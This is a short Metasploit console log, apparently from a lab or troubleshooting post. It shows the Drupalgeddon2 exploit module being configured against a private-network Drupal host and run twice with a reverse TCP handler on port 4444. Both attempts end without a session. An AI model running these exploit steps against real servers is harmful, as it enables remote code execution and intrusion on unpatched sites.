 Proxies                     no        A proxy chain of format type:host:port[,t
ype:host:port][...]
   RHOST                         yes       The target address
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connection
s
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.72.131
RHOST => 192.168.72.131
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.1.5.213:4444
[-] Could not determine Drupal version to target
[!] Targeting Drupal 7.x as a fallback
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[-] Handler failed to bind to 10.1.5.213:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Drupal 7 targeted at http://192.168.72.131/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >